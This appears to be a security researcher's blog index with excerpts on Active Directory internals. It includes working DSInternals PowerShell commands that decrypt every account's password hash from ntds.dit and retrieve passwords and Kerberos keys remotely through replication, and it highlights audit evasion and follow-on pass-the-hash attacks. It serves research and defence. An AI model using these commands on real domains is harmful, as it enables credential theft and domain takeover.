Read more...# First, we fetch the so-called Boot Key (aka SysKey) # that is used to encrypt sensitive data in AD: $key = Get-BootKey -SystemHivePath 'C:\IFM\registry\SYSTEM' # We then load the DB and decrypt password hashes of all accounts: Get-ADDBAccount -All -DBPath 'C:\IFM\Active Directory\ntds.dit' -BootKey $key # We can also get a single account by specifying its distinguishedName, # objectGuid, objectSid or sAMAccountName atribute: Get-ADDBAccount -DistinguishedName 'CN=krbtgt,CN=Users,DC=Adatum,DC=com' ` -DBPath 'C:\IFM\Active Directory\ntds.dit' -BootKey $key -
How Azure Active Directory Connect Syncs Passwords
Many people have asked me about the security implications of synchronizing passwords from Active Directory to Azure Active Directory using the Azure AD Connect tool. Although there is an article on Technet that claims that the passwords are synced in a very secure hashed form that cannot be misused for authentication against the on-premise Active Directory, it lacks any detail about the exact information being sent to Microsoft’s servers.
A post at the Active Directory Team Blog hints that the Password Sync agent retrieves pre-existing password hashes from AD and secures them by re-hashing them using SHA256 hash per RFC 2898 (aka PBKDF2) before uploading them to the cloud. This sheds some light on the functionality, but some important implementation details are still missing, including the number of SHA256 iterations, salt length and the type of hash that is extracted from AD. Some research on this topic has been done by Alan Byrne, but it is inconclusive. Therefore, I have decided to do my own research and to share my results.
Read more... -
Peeking into the Active Directory Database
 During my recent talk about inner workings of Active Directory, I showcased the Esent Workbench tool, which can be used to look inside a ntds.dit file. But one must really have stomach for it.
 -
Retrieving Active Directory Passwords Remotely
I have finally finished work on the Get-ADReplAccount cmdlet, the newest addition to my DSInternals PowerShell Module, that can retrieve reversibly encrypted plaintext passwords, password hashes and Kerberos keys of all user accounts from remote domain controllers. This is achieved by simulating the behavior of the dcpromo tool and creating a replica of Active Directory database through the MS-DRSR protocol. Furthermore, it has these properties:
- It does not even need the Domain Admins group membership. The Replicating Directory Changes All permission is more than enough for this cmdlet to do its job.
- It opens door to other attacks, e.g. pass-the-hash, pass-the-ticket or PAC spoofing, that can be used to seize control of the entire Active Directory forest. Long live mimikatz!
- It cannot be effectively blocked by firewalls, because the directory replication service (DRSGetNCChanges call to be more precise) shares the same port with other critical services, like user name resolution (exposed by the DsCrackNames call).
- It only uses documented features of Active Directory and is not a hack per se.
- It leaves only minimal footprint on Domain Conrollers and can be easily overlooked by security audits.
Usage example:
Read more...Import-Module DSInternals $cred = Get-Credential Get-ADReplAccount -SamAccountName April -Domain Adatum -Server LON-DC1 ` -Credential $cred -Protocol TCP